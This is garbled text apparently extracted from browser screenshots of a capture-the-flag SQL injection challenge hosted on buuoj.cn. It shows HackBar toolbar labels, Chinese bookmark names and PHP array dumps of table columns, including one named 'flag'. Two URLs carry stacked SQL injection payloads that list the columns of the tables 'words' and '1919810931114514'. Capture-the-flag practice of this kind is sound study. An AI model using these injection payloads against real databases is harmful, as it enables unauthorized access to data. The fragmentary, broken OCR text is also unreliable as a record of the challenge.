 百度 百度 火狐官方站点 京东商城 JD 京东商城 JD 京东商城 京东商城 火狐官方站点 2345网址导航 - 致
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Omnibug
Encryption Encoding SQL XSS Other
Load URL http://1301b179-d14e-47c4-a170-8fba9ec776ff.node3.buuoj.cn/?inject=1';show columns from words;#
1301b179-d14e-47c4-a170-8fba9ec776ff.node3.buuoj. php
百度 百度 火狐官方站点 京东商城 JD 京东商城 JD 京东商城 京东商城 火狐官方站点 2345网址导航 - 致力... 新手上
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
rray(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Load URL http://1301b179-d14e-47c4-a170-8fba9ec776ff.node3.buuoj.cn/?inject=1';show columns from `1919810931114514`;#